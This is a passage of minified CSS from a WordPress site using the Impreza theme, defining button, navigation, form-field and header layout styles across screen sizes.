rgba(100,108,253,0.35);background:#8d64fd;border-color:transparent;color:#ffffff!important}.us-nav-style_17>*{min-width:calc(1.2em + 2 * 1em)}.us-nav-style_18>*,.navstyle_18>.owl-nav div,.us-btn-style_18{font-family:Courier New,Courier,monospace;font-size:1rem;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0.1em;border-radius:4em;padding:1em 2.5em;background:linear-gradient(50deg,#f74a00,#fcaa00);border-color:transparent;color:#ffffff!important;box-shadow:0px 0.4em 1.20em 0px rgba(247,74,0,0.40)}.us-nav-style_18>*:before,.navstyle_18>.owl-nav div:before,.us-btn-style_18:before{border-width:3px}.us-nav-style_18>span.current,.no-touch .us-nav-style_18>a:hover,.no-touch .navstyle_18>.owl-nav div:hover,.no-touch .us-btn-style_18:hover{box-shadow:0px 0.1em 0.3em 0px rgba(247,74,0,0.60);background:linear-gradient(50deg,#f74a00,#fcaa00);border-color:transparent;color:#ffffff!important}.us-nav-style_18>*{min-width:calc(1.2em + 2 * 1em)}.us-btn-style_18{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_18>*{position:relative;z-index:1}.no-touch .us-btn-style_18:hover{background:linear-gradient(50deg,#f74a00,#fcaa00)}.no-touch .us-btn-style_18:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:linear-gradient(50deg,#f74a00,#fcaa00)}.no-touch .us-btn-style_18:hover:after{opacity:1}.us-nav-style_19>*,.navstyle_19>.owl-nav div,.us-btn-style_19{font-family:var(--font-h1);font-size:1.20rem;line-height:1.20!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0.05em;border-radius:8px 8px 0 0;padding:0.6em 0.6em;background:transparent;border-color:transparent;color:var(--color-content-text)!important;box-shadow:inset 0px -3px 0px 0px var(--color-content-text)}.us-nav-style_19>*:before,.navstyle_19>.owl-nav div:before,.us-btn-style_19:before{border-width:0px}.us-nav-style_19>span.current,.no-touch .us-nav-style_19>a:hover,.no-touch .navstyle_19>.owl-nav div:hover,.no-touch .us-btn-style_19:hover{box-shadow:inset 0px -60px 0px 0px var(--color-content-text);background:transparent;border-color:transparent;color:#fed012!important}.us-nav-style_19>*{min-width:calc(1.20em + 2 * 0.6em)}.us-btn-style_19{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_19>*{position:relative;z-index:1}.no-touch .us-btn-style_19:hover{background:transparent}.no-touch .us-btn-style_19:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:transparent}.no-touch .us-btn-style_19:hover:after{height:100%}.us-nav-style_25>*,.navstyle_25>.owl-nav div,.us-btn-style_25{font-family:var(--font-h1);font-size:1rem;line-height:1.4!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0.05em;border-radius:0em;padding:0em 0em;background:transparent;border-color:transparent;color:var(--color-content-link)!important;box-shadow:0px 3px 0px 0px var(--color-content-link)}.us-nav-style_25>*:before,.navstyle_25>.owl-nav div:before,.us-btn-style_25:before{border-width:0px}.us-nav-style_25>span.current,.no-touch .us-nav-style_25>a:hover,.no-touch .navstyle_25>.owl-nav div:hover,.no-touch .us-btn-style_25:hover{box-shadow:0px 0px 0px 0px var(--color-content-link-hover);background:transparent;border-color:transparent;color:var(--color-content-link-hover)!important}.us-nav-style_25>*{min-width:calc(1.4em + 2 * 0em)}.us-btn-style_25{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_25>*{position:relative;z-index:1}.no-touch .us-btn-style_25:hover{background:transparent}.no-touch .us-btn-style_25:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:transparent}.no-touch .us-btn-style_25:hover:after{height:100%}.us-nav-style_29>*,.navstyle_29>.owl-nav div,.us-btn-style_29{font-family:var(--font-body);font-size:14px;line-height:1.29!important;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0.05em;border-radius:0em;padding:0em 0em;background:transparent;border-color:transparent;color:#1a1a1a!important}.us-nav-style_29>*:before,.navstyle_29>.owl-nav div:before,.us-btn-style_29:before{border-width:0px}.us-nav-style_29>span.current,.no-touch .us-nav-style_29>a:hover,.no-touch .navstyle_29>.owl-nav div:hover,.no-touch .us-btn-style_29:hover{box-shadow:0px 0px 0px 0px #999999;background:transparent;border-color:#333333;color:#333333!important}.us-nav-style_29>*{min-width:calc(1.29em + 2 * 0em)}.us-btn-style_29{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_29>*{position:relative;z-index:1}.no-touch .us-btn-style_29:hover{background:transparent}.no-touch .us-btn-style_29:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:transparent}.no-touch .us-btn-style_29:hover:after{height:100%}.us-nav-style_21>*,.navstyle_21>.owl-nav div,.us-btn-style_21{font-family:var(--font-h1);font-size:1rem;line-height:1.4!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0.02em;border-radius:0em;padding:1em 1.8em;background:var(--color-content-link-hover);border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 0px var(--color-content-link-hover)}.us-nav-style_21>*:before,.navstyle_21>.owl-nav div:before,.us-btn-style_21:before{border-width:0px}.us-nav-style_21>span.current,.no-touch .us-nav-style_21>a:hover,.no-touch .navstyle_21>.owl-nav div:hover,.no-touch .us-btn-style_21:hover{box-shadow:0px 0px 0px 4px var(--color-content-link-hover);background:#ffffff;border-color:transparent;color:var(--color-content-link-hover)!important}.us-nav-style_21>*{min-width:calc(1.4em + 2 * 1em)}.us-nav-style_22>*,.navstyle_22>.owl-nav div,.us-btn-style_22{font-family:var(--font-body);font-size:15px;line-height:1.3!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:4em;padding:1em 3em;background:#4268d2;border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 1px #ffffff}.us-nav-style_22>*:before,.navstyle_22>.owl-nav div:before,.us-btn-style_22:before{border-width:0px}.us-nav-style_22>span.current,.no-touch .us-nav-style_22>a:hover,.no-touch .navstyle_22>.owl-nav div:hover,.no-touch .us-btn-style_22:hover{box-shadow:0px 0px 0px 1px #3054b8;background:#ffffff;border-color:#3054b8;color:#3054b8!important}.us-nav-style_22>*{min-width:calc(1.3em + 2 * 1em)}.us-nav-style_30>*,.navstyle_30>.owl-nav div,.us-btn-style_30{font-family:var(--font-body);font-size:15px;line-height:1.1!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:4em;padding:1.1em 5em;background:#19253B;border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 1px #ffffff}.us-nav-style_30>*:before,.navstyle_30>.owl-nav div:before,.us-btn-style_30:before{border-width:0px}.us-nav-style_30>span.current,.no-touch .us-nav-style_30>a:hover,.no-touch .navstyle_30>.owl-nav div:hover,.no-touch .us-btn-style_30:hover{box-shadow:0px 0px 0px 1px #3054b8;background:#3054b8;border-color:#3054b8;color:#ffffff!important}.us-nav-style_30>*{min-width:calc(1.1em + 2 * 1.1em)}.us-nav-style_31>*,.navstyle_31>.owl-nav div,.us-btn-style_31{font-family:var(--font-body);font-size:15px;line-height:1.08!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:4em;padding:0.6em 1.6em;background:#3054b8;border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 1px #ffffff}.us-nav-style_31>*:before,.navstyle_31>.owl-nav div:before,.us-btn-style_31:before{border-width:0px}.us-nav-style_31>span.current,.no-touch .us-nav-style_31>a:hover,.no-touch .navstyle_31>.owl-nav div:hover,.no-touch .us-btn-style_31:hover{box-shadow:0px 0px 0px 1px #3054b8;background:#19253B;border-color:#3054b8;color:#ffffff!important}.us-nav-style_31>*{min-width:calc(1.08em + 2 * 0.6em)}.us-nav-style_28>*,.navstyle_28>.owl-nav div,.us-btn-style_28{font-family:var(--font-body);font-size:15px;line-height:1.28!important;font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:4em;padding:1em 1.5em;background:#4268d2;border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 1px #ffffff}.us-nav-style_28>*:before,.navstyle_28>.owl-nav div:before,.us-btn-style_28:before{border-width:0px}.us-nav-style_28>span.current,.no-touch .us-nav-style_28>a:hover,.no-touch .navstyle_28>.owl-nav div:hover,.no-touch .us-btn-style_28:hover{box-shadow:0px 0px 0px 1px #3054b8;background:#ffffff;border-color:#3054b8;color:#3054b8!important}.us-nav-style_28>*{min-width:calc(1.28em + 2 * 1em)}.us-nav-style_27>*,.navstyle_27>.owl-nav div,.us-btn-style_27{font-family:var(--font-body);font-size:15px;line-height:1.12!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:4em;padding:1em 1em;background:transparent;border-color:#333333;color:#333333!important;box-shadow:0px 0px 0px 1px #333333}.us-nav-style_27>*:before,.navstyle_27>.owl-nav div:before,.us-btn-style_27:before{border-width:0px}.us-nav-style_27>span.current,.no-touch .us-nav-style_27>a:hover,.no-touch .navstyle_27>.owl-nav div:hover,.no-touch .us-btn-style_27:hover{box-shadow:0px 0px 0px 1px #3054b8;background:#ffffff;border-color:#3054b8;color:#3054b8!important}.us-nav-style_27>*{min-width:calc(1.12em + 2 * 1em)}.us-nav-style_23>*,.navstyle_23>.owl-nav div,.us-btn-style_23{font-family:var(--font-body);font-size:1rem;line-height:1.20!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:1em 0;padding:1em 1em;background:transparent;border-color:var(--color-content-link);color:var(--color-content-link)!important;box-shadow:inset 0px 0px 0px 0px var(--color-content-link)}.us-nav-style_23>*:before,.navstyle_23>.owl-nav div:before,.us-btn-style_23:before{border-width:3px}.us-nav-style_23>span.current,.no-touch .us-nav-style_23>a:hover,.no-touch .navstyle_23>.owl-nav div:hover,.no-touch .us-btn-style_23:hover{box-shadow:inset -12em 0em 0px 0px var(--color-content-link);background:transparent;border-color:var(--color-content-link);color:var(--color-content-bg)!important}.us-nav-style_23>*{min-width:calc(1.20em + 2 * 1em)}.us-nav-style_24>*,.navstyle_24>.owl-nav div,.us-btn-style_24{font-family:var(--font-body);font-size:1rem;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0;padding:1em 1em;background:#00b527;border-color:transparent;color:#ffffff!important;box-shadow:inset 0px 0px 0px 0px #fed012}.us-nav-style_24>*:before,.navstyle_24>.owl-nav div:before,.us-btn-style_24:before{border-width:0px}.us-nav-style_24>span.current,.no-touch .us-nav-style_24>a:hover,.no-touch .navstyle_24>.owl-nav div:hover,.no-touch .us-btn-style_24:hover{box-shadow:inset 8em 0px 0px 0px #aeff9e;background:#00b527;border-color:transparent;color:#1a1a1a!important}.us-nav-style_24>*{min-width:calc(1.2em + 2 * 1em)}.us-nav-style_26>*,.navstyle_26>.owl-nav div,.us-btn-style_26{font-size:16px;line-height:1.20!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0.02em;border-radius:0.3em;padding:1.1em 2em;background:var(--color-content-bg-alt);border-color:transparent;color:var(--color-content-link-hover)!important;box-shadow:0px 0em 0em 0px rgba(228,13,117,0.50)}.us-nav-style_26>*:before,.navstyle_26>.owl-nav div:before,.us-btn-style_26:before{border-width:0px}.us-nav-style_26>span.current,.no-touch .us-nav-style_26>a:hover,.no-touch .navstyle_26>.owl-nav div:hover,.no-touch .us-btn-style_26:hover{box-shadow:0px 0.5em 2em 0px rgba(228,13,117,0.50);background:var(--color-content-link);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_26>*{min-width:calc(1.20em + 2 * 1.1em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0.3em;background:var(--color-content-bg-alt);border-color:#d3d3d3;color:var(--color-content-text)}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-link)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3.40em/2 + 0px - 0.7em);margin:0 1em;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1em)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://www.prevestdirect.com/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://www.prevestdirect.com/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://www.prevestdirect.com/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://www.prevestdirect.com/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://www.prevestdirect.com/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery--columns-5 li{width:20.000%}.woocommerce-product-gallery ol{margin:1.5px -1.5px 0}.woocommerce-product-gallery ol>li{padding:1.5px}</style>
				<style id="us-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:#ffffff;color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#4268d2}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:#ffffff;color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:#ffffff;color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:160px;--header-sticky-height:130px}.l-header:before{content:'160'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_bottom{line-height:80px;height:80px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:160px;--header-sticky-height:140px}.l-header:before{content:'160'}.l-header.sticky:before{content:'140'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_bottom{line-height:80px;height:80px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:110px;--header-sticky-height:110px}.l-header:before{content:'110'}.l-header.sticky:before{content:'110'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:60px;height:60px}.l-header.sticky 